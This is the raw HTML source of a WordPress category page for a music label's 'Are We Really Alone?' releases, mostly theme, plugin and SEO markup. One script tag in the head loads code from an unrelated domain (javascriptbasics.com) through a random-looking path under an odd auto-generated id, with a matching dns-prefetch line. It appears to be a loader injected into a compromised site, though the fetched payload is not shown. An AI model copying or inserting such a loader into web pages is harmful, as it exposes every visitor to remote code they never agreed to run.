

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/category/releases/awra/
body_size: 59934
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Are We Really Alone? Archives ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/category/releases/awra/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Are We Really Alone? Archives ~ Diffrent Music" />
	<meta property="og:url" content="https://diffrentmusic.com/category/releases/awra/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://diffrentmusic.com/category/releases/awra/","url":"https://diffrentmusic.com/category/releases/awra/","name":"Are We Really Alone? Archives ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/category/releases/awra/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/category/releases/awra/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10.jpg","breadcrumb":{"@id":"https://diffrentmusic.com/category/releases/awra/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/category/releases/awra/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2022/11/a2663714821_10.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/category/releases/awra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Releases","item":"https://diffrentmusic.com/category/releases/"},{"@type":"ListItem","position":3,"name":"Are We Really Alone?"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Are We Really Alone? Category Feed" href="https://diffrentmusic.com/category/releases/awra/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/categories/521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="archive category category-awra category-521 _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
